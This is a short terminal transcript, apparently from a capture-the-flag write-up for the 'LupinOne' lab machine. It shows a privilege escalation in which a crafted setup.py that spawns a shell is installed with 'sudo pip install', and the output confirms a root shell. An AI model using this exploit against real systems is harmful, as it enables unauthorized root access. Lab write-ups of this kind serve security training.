 arsene@LupinOne:/home/icex64$ TF=$(mktemp -d)
arsene@LupinOne:/home/icex64$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
arsene@LupinOne:/home/icex64$ sudo pip install $TF
Processing /tmp/tmp.ojVlg2HodR
# id
uid=0(root) gid=0(root) groups=0(root)